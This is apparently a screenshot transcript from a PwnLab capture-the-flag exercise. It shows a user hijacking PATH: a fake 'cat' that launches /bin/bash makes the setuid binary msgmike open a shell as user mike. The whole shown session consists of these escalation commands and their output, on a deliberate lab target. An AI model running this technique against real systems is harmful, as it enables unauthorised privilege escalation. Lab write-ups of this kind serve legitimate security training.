 _posts — root@kali: ~/桌面 — ssh root@192.168.0.102 — 80×24
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
[kane@pwnlab:~$ file ms ]
file msgmike
msgmike: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV)
, dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, Buil
dID[sha1]=d7e0b21f33b2134bd17467c3bb9be37deb88b365, not stripped
[kane@pwnlab:~$ ./ms ]
./msgmike
cat: /home/mike/msg.txt: No such file or directory
[kane@pwnlab:~$ echo $PATH ]
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
[kane@pwnlab:~$ echo "/bin/bash">cat ]
echo "/bin/bash">cat
[kane@pwnlab:~$ chmod 777 cat ]
chmod 777 cat
[kane@pwnlab:~$ ls ]
ls
cat  msgmike
[kane@pwnlab:~$ export PATH=:./:$PATH ]
export PATH=:./:$PATH
[kane@pwnlab:~$ ./ms ]
./msgmike
[mike@pwnlab:~$ id ]